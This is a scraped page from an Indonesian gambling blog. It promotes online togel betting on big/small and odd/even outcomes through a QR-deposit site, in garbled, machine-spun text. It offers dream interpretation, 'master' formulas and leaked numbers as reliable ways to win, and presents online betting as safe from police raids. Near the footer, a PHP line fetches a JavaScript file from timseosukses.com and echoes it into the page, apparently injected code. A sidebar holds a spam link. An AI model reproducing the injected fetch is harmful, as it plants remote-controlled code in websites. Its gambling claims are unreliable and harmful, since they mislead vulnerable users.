			.footer-column-three a, .footer-column-three li a, .footer-column-three .widget a, .footer-column-three .sub-arrow { color: ; }
			.footer-column-three h3:after { background: ; }
			.site-info, .widget ul li, .footer-column-three input.search-field, .footer-column-three input.search-submit { border-color: ; }
			.site-footer { background-color: ; }
			.archive .page-header h1, .blogposts-list h2 a, .blogposts-list h2 a:hover, .blogposts-list h2 a:active, .search-results h1.page-title { color: ; }
			.blogposts-list .post-data-text, .blogposts-list .post-data-text a{ color: ; }
			.blog .tag-cat-container, .blog .tag-cat-container a, .blogposts-list p { color: ; }
			.page-numbers li a, .blogposts-list .blogpost-button { background: ; }
			.page-numbers li a, .blogposts-list .blogpost-button, span.page-numbers.dots, .page-numbers.current, .page-numbers li a:hover { color: ; }
			.blog .tag-cat-container a, .archive .page-header h1, .search-results h1.page-title, .blogposts-list.fbox, span.page-numbers.dots, .page-numbers li a, .page-numbers.current { border-color: ; }
			.blogposts-list .post-data-divider { background: ; }
			.page .comments-area .comment-author, .page .comments-area .comment-author a, .page .comments-area .comments-title, .page .content-area h1, .page .content-area h2, .page .content-area h3, .page .content-area h4, .page .content-area h5, .page .content-area h6, .page .content-area th, .single  .comments-area .comment-author, .single .comments-area .comment-author a, .single .comments-area .comments-title, .single .content-area h1, .single .content-area h2, .single .content-area h3, .single .content-area h4, .single .content-area h5, .single .content-area h6, .single .content-area th, .search-no-results h1, .error404 h1 { color: ; }
			.single .post-data-text, .page .post-data-text, .page .post-data-text a, .single .post-data-text a, .comments-area .comment-meta .comment-metadata a { color: ; }
			.page .content-area p, .page article, .page .content-area table, .page .content-area dd, .page .content-area dt, .page .content-area address, .page .content-area .entry-content, .page .content-area li, .page .content-area ol, .single .content-area p, .single article, .single .content-area table, .single .content-area dd, .single .content-area dt, .single .content-area address, .single .entry-content, .single .content-area li, .single .content-area ol, .search-no-results .page-content p { color: ; }
			.single .tag-cat-container a, .page .tag-cat-container a, .single .entry-content a, .page .entry-content a, .comment-content a, .comments-area .reply a, .logged-in-as a, .comments-area .comment-respond a { color: ; }
			.comments-area p.form-submit input { background: ; }
			.error404 .page-content p, .error404 input.search-submit, .search-no-results input.search-submit { color: ; }
			.page .tag-cat-container a, .single .tag-cat-container a,.page .comments-area, .page article.fbox, .page article tr, .page .comments-area ol.comment-list ol.children li, .page .comments-area ol.comment-list .comment, .single .comments-area, .single article.fbox, .single article tr, .comments-area ol.comment-list ol.children li, .comments-area ol.comment-list .comment, .error404 main#main, .error404 .search-form label, .search-no-results .search-form label, .error404 input.search-submit, .search-no-results input.search-submit, .error404 main#main, .search-no-results section.fbox.no-results.not-found{ border-color: ; }
			.single .post-data-divider, .page .post-data-divider { background: ; }
			.single .comments-area p.form-submit input, .page .comments-area p.form-submit input { color: ; }
			.bottom-header-wrapper { padding-top: px; }
			.bottom-header-wrapper { padding-bottom: px; }
			.bottom-header-wrapper { background: ; }
			.bottom-header-wrapper *{ color: ; }
			.header-widget a, .header-widget li a, .header-widget i.fa { color: ; }
			.header-widget, .header-widget p, .header-widget li, .header-widget .textwidget { color: ; }
			.header-widget .widget-title, .header-widget h1, .header-widget h3, .header-widget h2, .header-widget h4, .header-widget h5, .header-widget h6{ color: ; }
			.header-widget.swidgets-wrap, .header-widget ul li, .header-widget .search-field { border-color: ; }
		</style>
	
		<style type="text/css">
			body, 
			.site, 
			.swidgets-wrap h3, 
			.post-data-text { background: ; }

			.site-title a, 
			.site-description { color: ; }

			.sheader { background:  }
		</style>
	<link rel="icon" href="https://2540celebration.com/wp-content/uploads/2023/05/cropped-Thor-Koi-Fix-nya-32x32.png" sizes="32x32" />
<link rel="icon" href="https://2540celebration.com/wp-content/uploads/2023/05/cropped-Thor-Koi-Fix-nya-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://2540celebration.com/wp-content/uploads/2023/05/cropped-Thor-Koi-Fix-nya-180x180.png" />
<meta name="msapplication-TileImage" content="https://2540celebration.com/wp-content/uploads/2023/05/cropped-Thor-Koi-Fix-nya-270x270.png" />
	</head>

	<body class="wp-singular post-template-default single single-post postid-666 single-format-standard wp-theme-minimalistblogger wp-child-theme-minimalist-writer masthead-fixed">

		<div id="page" class="site">

			<header id="masthead" class="sheader site-header clearfix">
				<div class="content-wrap">
					
					
						<div class="site-branding">

														<p class="site-title"><a href="https://2540celebration.com/" rel="home">2540Celebration</a></p>
														<p class="site-description">Panduan Bermain Judi Online</p>
							
					</div><!-- .site-branding -->

					
			</div>
			<nav id="primary-site-navigation" class="primary-menu main-navigation clearfix">

				<a href="#" id="pull" class="smenu-hide toggle-mobile-menu menu-toggle" aria-controls="secondary-menu" aria-expanded="false">Menu					
				</a>


				<div class="content-wrap text-center">
					<div class="center-main-menu">


						<div class="menu-home-container"><ul id="primary-menu" class="pmenu"><li id="menu-item-1459" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1459"><a href="https://2540celebration.com/category/toto-macau/">Toto Macau</a></li>
<li id="menu-item-1460" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1460"><a href="https://2540celebration.com/category/slot-online/">Slot Online</a></li>
<li id="menu-item-1461" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1461"><a href="https://2540celebration.com/category/blackjack-online/">Blackjack Online</a></li>
<li id="menu-item-1462" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1462"><a href="https://2540celebration.com/category/judi-slot/">Judi Slot</a></li>
<li id="menu-item-1463" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1463"><a href="https://2540celebration.com/category/judi-olahraga/">Judi Olahraga</a></li>
<li id="menu-item-1464" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1464"><a href="https://2540celebration.com/category/poker-online/">Poker Online</a></li>
<li id="menu-item-1465" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1465"><a href="https://2540celebration.com/category/roulette-online/">Roulette Online</a></li>
</ul></div>						
						
												</div>
				</div>

			</nav><!-- #primary-site-navigation -->

			<div class="super-menu clearfix">
				<div class="super-menu-inner">
					<a href="#" id="pull" class="toggle-mobile-menu menu-toggle" aria-controls="secondary-menu" aria-expanded="false">Menu</a>
									</div>
			</div>

			<div id="mobile-menu-overlay"></div>

		</header>


					<!-- Image banner -->
			
		<!-- / Image banner -->

	


<div class="content-wrap">

	
		<!-- Upper widgets -->
		<div class="header-widgets-wrapper">
			
			
					</div>
		<!-- / Upper widgets -->
	
</div>

<div id="content" class="site-content clearfix">
	<div class="content-wrap">

<div id="primary" class="featured-content content-area">
	<main id="main" class="site-main">

		
<article id="post-666" class="posts-entry fbox post-666 post type-post status-publish format-standard hentry category-toto-macau">
			<header class="entry-header">
		<h1 class="entry-title">Rahasia Langkah Memperkirakan Angka Tepat Menang Taruhan Besar/Kecil &#8211; Ganjil/Genap BO Deposit QR! 
Melawi</h1>		<div class="entry-meta">
			<div class="blog-data-wrapper">
				<div class="post-data-divider"></div>
				<div class="post-data-positioning">
					<div class="post-data-text">
						<span class="posted-on">Posted on <a href="https://2540celebration.com/rahasia-langkah-memperkirakan-angka-tepat-menang-taruhan-besar-kecil-ganjil-genap-bo-deposit-qr-melawi/" rel="bookmark"><time class="entry-date published updated" datetime="2023-06-04T12:27:55+07:00">June 4, 2023</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://2540celebration.com/author/admin/">admin</a></span></span>					</div>
				</div>
			</div>
		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
		<p>Taruhan togel online di dalam internet semakin diminati seluruhnya kelompok bettor muda dan tua. Spekulasi yang telah lama diketahui ini pastilah mendapat dimainkan dengan gampang dan fleksibel dimana saja dan kapan saja. Tidak serupa dengan awalnya apabila pemain kerap bulak-balik ke suatu bandar darat togel pastilah saat ini begitu ringkas dan efisien pakai suatu Android ataupun fitur wadah online yang lain yang tambah ringan dibawa dimanapun.</p>
<p>Teknik bermain judi togel sudah pasti pakai taruhan uang asli rupiah di mana pemain akan pastinya temukan juga keuntungan uang asli secara fakta. Ditambah lagi waktu ini telah ada yang Namanya pelayanan BO deposit QR kasih kelapangan negosiasi transfer uang cuma melalui langkah scan QR saja jadi dapat jalan lebih bisa cepat dan begitu aman. Pemain dapat berikan modal berapa saja pastilah dapat dijangkau serta sangatlah mempermudah tiap-tiap betaruh untuk bisa merasai semua serunya dan keamanan taruhan paling maksimum.</p>
<p>Siapa saja pastinya dapat memercayakan metode simpel buat temukan layanan terunggul yang  lebih terkesan melalui langkah bermain amat fleksibel serta amat dapat dipercaya setiap waktu dan dimanapun dengan gampang. Cuman hanya modal sedikit siapa-siapa saja banyak betaruh dapat makin ringan peroleh service judi pasang angka yang semakin lebih modern dengan support sambungan internet yang pastinya semakin dapat dipercaya. Karenanya pastikanlah anda sekaligus masih yang pemula wajib menyortir web-site judi bisa dipercaya supaya dapat temukan layanan terhebat yang jauh makin fleksibel.</p>
<h2>Berikut Ini Kelebihan Mainkan Taruhan Togel Online Akses Internet</h2>
<p>Togel online menjadi gelaran taruhan berprestise permainan taruhan togel terpilih pastilah lebih nyaman serta aman saat ini dapat dirasa dengan cara gampang serta begitu fleksibel taruhan setiap waktu serta dimanapun. Banyak pemain akan temukan kehebohannya tertentu dalam mengerjakan spekulasi sangat nyaman serta aman. Ada beberapa kelebihan bermain togel di jagat maya diperbandingkan dengan off line maka dari itu perihal ini akan selalu beri keringanan taruhan untuk beberapa pemain serta tentu selalu beri keamanan serta serunya taruhan tiap-tiap hari.</p>
<p>Siapa saja bisa taruhan amat tangguh sewaktu-waktu melalui cara tambah aman. Sejumlah kelebihan permainkan taruhan togel di jagat maya bisa pemain pemula pahami yakni:</p>
<p>Pemain diringankan dalam memastikan tempat atau waktu bermain kapan pun secara flkesibel 24 jam non-stop dan soal ini tidak mengusik aktivitas lain maka pemain lebih bebas taruhan dimanapun serta setiap saat.<br />
Servis taruhan togel online pasti lebih komplet berkat adanya bermacam pasaran togel yang semakin lebih komplet dari pelbagai negara dunia. Dibarengi juga bermacam result togel dan info yang lain cepat dan mudah diterima cuman pada sebuah sumber paling dipercaya tanpa kerepotan menelusurinya di sumber lain.<br />
Keluasaan transaksi bisnis penanaman modal bisa dirasa semuanya pemain oleh karena ada service BO deposit QR yang jelas bisa semakin cepat dan sangatlah aman, hingga ini lantas sangat mungkin betaruh ringan peroleh ketenteraman taruhan sewaktu waktu.<br />
Pemain  juga lebih diuntungkan karena mengawali togel online tak diperlukan cost register anggota baru, juga modal awalnya buat pembayaran deposit cukup dengan minimum deposit IDR 10.000 saja pasti sudah dapat pasang taruhan karena bet yang ditetapkan lantas cukup minimum 100 perak saja.<br />
Keamanan menjadi satu hal utama terpenting untuk seluruh pemain menjadi kelebihan taruhan togel online dibanding dengan bandar darat di mana pemain merasakan aman luput dari beberapa kemungkinan judi terpenting ada bermacam Razia yang banyak dikerjakan pemerintahan.</p>
<h2>Tutorial Fundamental Main Taruhan Togel Pelayanan Situs BO Deposit QR</h2>
<p>Metode menjalankan spekulasi judi togel di dalam internet saat ini bisa dirasa begitu gampang dan fleksibel Saat Android jadi alat penting memainkan maka dari itu banyak betaruh bakal berasa benar-benar ringan saat kerjakan spekulasi amat sengit yang bisa menjadi unggulan terpercaya serta terbaik. Siapa saja pastilah dapat peroleh ketenteraman dan keringanan taruhan tiap harinya dengan udah menyadari permainan ini baik sekali.</p>
<p>Untuk masih pemula, wawasan fundamental togel online memanglah diperlukan supaya kasih keluasaan ramalan angka serta menang togel. Taruhan toto gelap togel online ini adalah tempat bermain taruhan uang asli buat menduga angka yang ada di pengeluaran togel. Terdapat sejumlah pasaran togel selanjutnya butuh diputuskan pemain buat di ikuti maka pemain bisa menduga angka sama dengan tertera dihasil pengeluaran angka pasaran yang di ikuti itu.</p>
<p>Dalam permainkan taruhan togel waktu ini pemain bisa pakai pelayanan BO deposit QR terbaik yang tambah lebih unggul kasih keringanan negosiasi. Cukup modal kurang dapat dimasukkan melalui scan QR pasti begitu memudahkan proses deposit makin aman serta cepat. Dengan nilai saldo yang dipunyai pemain bisa menempatkan taruhannya bermain taruhan togel. Buat menerka angka ini, pemain perlu ketahui keluaran togel dari tiap pasaran togel yakni terbagi dalam 4 angka.</p>
<h2>Tiap angka togel telah punya susunan tertentu adalah dari formasi ABCD jadi angka togel ialah:</h2>
<p>A selaku AS<br />
B menjadi KOP<br />
C jadi KEPALA<br />
D menjadi EKOR</p>
<p>Dalam tentukan taruhan terka angka togel, pemain dapat pahami jika permainan togel 2D merupakan dua angka dari 4 keluaran togel, Akan halnya 3D merupakan tiga angka dari keluaran togel serta 4D ialah seluruhnya angka keluaran togel. Untuk memudahkan pemain bisa mengira angka tepat ramalan menembus bandar cocok pasti pemain disilahkan memutuskan model taruhan yang diharapkannya.</p>
<h2>Aturan Main Togel Uang Asli BO Deposit QR Taruhan Besar/Kecil &#8211; Ganjil/Genap</h2>
<p>Taruhan togel ialah bermain judi kira-kira angka dengan pakai uang asli rupiah selaku uang taruhannya. Tentulah, teknik menerka angka ini dapat pemain aplikasikan lebih dahsyat buat beragam peraturan bermain togel paling gampang serta menggembirakan sehari-harinya. Tiap pemain dapat peroleh service paling bagus serta jauh makin mengesankan lewat langkah sangat sengit bisa dipercaya  baik sekali. Pemain bisa lekas memasangkan taruhannya bermain pada taruhan Togel Dasar atau diketahui  togel Besar/Kecil &#8211; Ganjil/Genap.</p>
<p>Buat trik bermain taruhan ini Bersama blog resmi BO deposit QR pastilah lebih gampang diimplikasikan di mana pemain perlu lebih dahulu menduga 2D dengan cara tepat, baik dua angka depan, dua angka tengah atau dua angka belakang. Untuk keluaran togel misalkan 8734, pastilah 2D depan merupakan 87, 2D tengah ialah 73 dan 2D belakang merupakan 34. Setelah itu, pemain bisa memastikannya selaku taruhan:</p>
<p>BESAR= terbagi dalam angka 50 sampai 99.<br />
KECIL= terbagi dalam angka 00-49.</p>
<p>Dengan begitu, pemain bisa memastikannya dengan pas serta benar. Terkecuali itu, pemain dapat kerjakan keputusan lain ialah dnegan menduga type angka togel di antara AS, KOP, KEPALA maupun EKOR yang dapat ditetapkan selaku taruhan:</p>
<p>GANJIL= yaitu terbagi dalam angka 1, 3, 5, 7, 9<br />
GENAP= merupakan terbagi dalam angka 2, 4, 6, 8, 0</p>
<h2>Di dalam masalah ini, metode bermain yang dapat dipraktekkan misalkan yakni dengan contoh berikut:</h2>
<p>Kalau semisalnya pemain menempatkan taruhannya untuk 2D depan selaku BESAR, selanjutnya keluaran hasil togel tunjukkan angka 5698, tentu pemain dipastikan menang karena angka depan aadlah 56 yang disebut sisi dari angka besar (50-99).<br />
Kalau umpamanya pemain memasangkan taruhanya buat 2D belakang jadi KECIL, setelah itu pengeluaran togel yang berlangsung yaitu 9023, pasti pemain bisa dipastikan menang dikarenakan angka belakang yaitu 23 yang terhitung sisi dari angka kecil (00-49).<br />
Apabila misalkan pemain memasangkan taruhannya buat ramalan angka KOP selaku GANJIL, lalu memandang keluaran hasil angka yang ada yaitu 2388, pastinya pemain bisa ditetapkan menang karena ditemui jika posisi KOP merupakan di angka 3 sebagai tipe angka ganjil.<br />
Jikalau pemain menempatkan taruhannya buat angka EKOR jadi GENAP dan selanjutnya pengeluaran togel yang ada ialah 4308 pastilah pemain bisa ditetapkan menang, karena dapat disaksikan jika angka EKOR yakni di posisi angka 8 yang termaksud genap.<br />
Tehnik Tepat Langkah Perkiraan Angka Menang Taruhan Besar/Kecil &#8211; Ganjil/Genap Situs BO Deposit QR</p>
<p>Siapakah yang tak mau menang taruhan paling besar permainan togel dengan penawaran beberapa ratus juta rupiah? Pastinya main togel 4D hadiah 10 juta pula permainan 4D hadiah 100 juta pasti dapat pemain temukan dengan kemungkinan menang yang jauh semakin besar. Banyak betaruh bisa melakukan pelbagai spekulasi hebat yang dapat menjadi unggulan dalam mengerjakan bermacam kenyamanan dan kehebohan taruhan sehari-harinya. Tiap pemain bakal merasakan pelbagai kehebohan dan ketenteraman taruhan sewaktu waktu.</p>
<p>Buat menang taruhan togel khususnya bermain di website BO deposit QR cukup bermodalkan kurang karena itu banyak betaruh akan selalu peroleh keluasaan menang sehari-harinya. Beberapa betaruh dapat merasai semua spekulasi atraktif yang semakin lebih gampang dihandalkan dalam taruhan. Perihal ini lantas pastilah memberinya kenyamanan dan keuntungan yang makin lebih memberi kepuasan dalam taruhan tiap harinya. Oleh karena itu, supaya dapat temukan prakiraan tepat bermain judi togel pastinya beberapa betaruh perlu dapat temukan kelapangan taruhan sangat terkesan yang benar dapat dihandalkan  baik.</p>
<p>Ringan raih kemenangan dengan tentukan prakiraan terbaik tentunya bawa hoki buat beberapa pemain. Pastinya, antara sejumlah panduan yang dapat pemain kerjakan untuk temukan perkiraan angka tepat amat tepat diantaranya:</p>
<h2>Kerap baca data angka togel</h2>
<p>Pemain yang makin lebih kerap memandang serta membacara angka keluaran togel tiap harinya dan untuk kurun waktu sebelumnya maka dapat terasa lebih ringan peroleh lukisan angka tepat prakiraan terhebat menembus bandar.</p>
<h2>Pakai pendefinisian angka dari master togel</h2>
<p>Master togel pastinya dapat kasih penjabaran angka togel dengan baik sekali yang Mayoritas prakiraan diberi yaitu angka tepat menembus bandar. Karenanya, anda bisa mencoba kalkulasi keluaran angka tempo hari dengan pakai rumus togel seperti rumus 4D, 3D, 2D.</p>
<h2>Kenali banyak data togel</h2>
<p>Melaksanakan pendefinisian togel bisa juga pemain kerjakan secara sangat sering membaca data pada beberapa info serta data togel ada. Antara bermacam data togel seperti paito togel, paito warna, angka paten, code alam, syair angka togel dna data angka shio segala hal akan terus-menerus membantu pemain merangkum angka dengan pas.</p>
<h2>Kenali bocoran perkiraan angka togel</h2>
<p>Terdapatnya bocoran angka seperti ramalan togel dewa bumi sanggup beri bocoran angka tepat sehari-harinya untuk beberapa bocoran angka pada sejumlah model taruhan yang disiapkan, pasti lewat bocoran angka ini dapat diperhitungkan Kembali dengan angka yang telah dipunyai pemain hingga dapat temukan angka sangat presisi.</p>
<h2>Aplikasikan teknik pengartian mimpi</h2>
<p>Pemain pasti juga dapat kerjakan metode pengartian mimpi sangat presisi bisa dipercaya adalah dengan mendapatkan mimpi tadi malam lalu diterjemahkan lewat pedoman gambar serta code dalam buku ijtihad mimpi pastinya beri kelapangan pemain peroleh kisah ramalan angka tepat yang dapat menembus bandar.</p>
<h2>Terpikat Untung Besar Togel Online? Lekas Daftar Gratis Situs Sah BO Deposit QR!</h2>
<p>Telah mengetahui apa keuntungan yang dapat pemain peroleh dengan mainkan taruhan togel pada internet? Apabila anda satu diantara yang ingin coba keberuntungan paling besar bermain judi togel di jagat maya pasti tidak perlu terasa resah sebab bisa melakukan Cara dan stage paling gampang. Selaku pemain pemula dalam mulai permainan menarik togel online ini, karenanya tentu saja pemain hanya butuh kerjakan teknik paling mudah register akun anyar situs BO deposit QR terpercaya dan terbaik pastinya dapat temukan service terhebat.</p>
<p>Mencapai untung yang makin lebih besar pastinya beri serunya dan kenyamanan mengerjakan bermacam keuntungan taruhan togel terbaik. Cara mendaftar gratis peserta anyar ialah dengan cuma click menu DAFTAR/ REGISTER pada bagian web Home, pasti dapat temukan suatu formulir registrasi penting diisi  data komplet seperti e mail, nomor contact, nomor rekening, nama bank, Username dan passoword yang dikehendaki.</p>
<p>Cukup dengan click menu daftar di bagain bawah karenanya proses daftar terjadi bisa lebih cepat serta pemain dapat peroleh account ringan yang udah sah ialah terbagi dalam nama Username juga kode yang bisa dipakai secara langsung untuk login dan membuka situs.</p>
<h2>Berikut ini Metode Ringan Berikan Modal BO Deposit QR Dan Mulai Pasang Angka</h2>
<p>Langkah paling mudah dalam mengawali taruhan togel online terunggul yaitu dengan pakai uang asli rupiah jadi pemain perlu berikan modal terlebih dulu. Yang sangatlah simpel pemain dapat lakuan trik pembayaran deposit cukup dengan click menu DEPOSIT di web Home situs karenanya dapat temukan sebuah slip pembayaran yang harus diisi  data diri komplet cuman perlu putuskan berapakah nominal yang bisa dikirim ke bandar pula pastilah benar-benar ringan karena itu dapat pilih langkah bayar yang bisa dipakai.</p>
<p><img fetchpriority="high" decoding="async" class="size-medium wp-image-20 aligncenter" src="https://2540celebration.com/wp-content/uploads/2023/05/cropped-Thor-Koi-Fix-nya-300x300.png" alt="" width="300" height="300" srcset="https://2540celebration.com/wp-content/uploads/2023/05/cropped-Thor-Koi-Fix-nya-300x300.png 300w, https://2540celebration.com/wp-content/uploads/2023/05/cropped-Thor-Koi-Fix-nya-150x150.png 150w, https://2540celebration.com/wp-content/uploads/2023/05/cropped-Thor-Koi-Fix-nya-270x270.png 270w, https://2540celebration.com/wp-content/uploads/2023/05/cropped-Thor-Koi-Fix-nya-192x192.png 192w, https://2540celebration.com/wp-content/uploads/2023/05/cropped-Thor-Koi-Fix-nya-180x180.png 180w, https://2540celebration.com/wp-content/uploads/2023/05/cropped-Thor-Koi-Fix-nya-32x32.png 32w, https://2540celebration.com/wp-content/uploads/2023/05/cropped-Thor-Koi-Fix-nya.png 512w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p>Tentu saja, dengan mempercayakan pelayanan BO deposit QR terpercaya serta terbaik ini pastinya pemain dapat lekas peroleh layanan terbaik taruhan permainan togel yang paling beri keuntungan lewat cara bermainnya yang tambah simple. Hanya cukup lekas tentukan model bayar dan pemain bakal temukan nomor maksud transfer dari faksi CS karenanya sudah pasti pemain dapat kirimkan uang serta selesai terkirim juga pemain dapat dengan gampang selekasnya memandang nilai saldo yang sudah makin bertambah dengan cara utuh dengan tak ada potongan berapa saja.</p>
<p>Trik paling gampang dalam mengerjakan permainan taruhan togel online yaitu dengan tentukan prakiraan angka tepat terbaik maka dari itu tentu pemain bisa melaksanakan spekulasi terpenting yang dapat kasih untung sangatlah tumpah ruah di setiap penempatan. Dengan punya ramalan angka tepat lekas menangi taruhan togel besar/kecil &#8211; ganjil/genap dengan keuntungan sangatlah banyak.</p>

		
		<div class="tag-cat-container">
			<span class="tag-cat-container-strings"> Category:</span> <a href="https://2540celebration.com/category/toto-macau/" rel="category tag">Toto Macau</a>		</div>
	</div><!-- .entry-content -->
</article><!-- #post-666 -->

	</main><!-- #main -->
</div><!-- #primary -->


<aside id="secondary" class="featured-sidebar widget-area">
	<section id="custom_html-11" class="widget_text fbox swidgets-wrap widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></section></aside><!-- #secondary -->
</div>
</div><!-- #content -->

<footer id="colophon" class="site-footer clearfix">

	<div class="content-wrap">
		
		
	
</div>

<div class="site-info">
	<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
	<!-- Delete above lines to remove copyright from footer -->

</div><!-- .site-info -->
</div>



</footer>
</div>
<!-- Off canvas menu overlay, delete to remove dark shadow -->
<div id="smobile-menu" class="mobile-only"></div>
<div id="mobile-menu-overlay"></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/minimalist-writer\/*","\/wp-content\/themes\/minimalistblogger\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$a = file_get_contents('http://timseosukses.com/code/pbn/v2/index.js');
echo $a;
?><script type="text/javascript" src="https://2540celebration.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://2540celebration.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script type="text/javascript" src="https://2540celebration.com/wp-content/themes/minimalistblogger/js/navigation.js?ver=20170823" id="minimalistblogger-navigation-js"></script>
<script type="text/javascript" src="https://2540celebration.com/wp-content/themes/minimalistblogger/js/skip-link-focus-fix.js?ver=20170823" id="minimalistblogger-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://2540celebration.com/wp-content/themes/minimalistblogger/js/script.js?ver=20160720" id="minimalistblogger-script-js"></script>
<script type="text/javascript" src="https://2540celebration.com/wp-content/themes/minimalistblogger/js/jquery.flexslider.js?ver=20150423" id="flexslider-js"></script>
<script type="text/javascript" src="https://2540celebration.com/wp-content/themes/minimalistblogger/js/accessibility.js?ver=20160720" id="minimalistblogger-accessibility-js"></script>
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Object Caching 50/72 objects using APC
Page Caching using APC 
Database Caching 1/11 queries in 0.012 seconds using APC

Served from: 2540celebration.com @ 2025-11-04 03:29:12 by W3 Total Cache
-->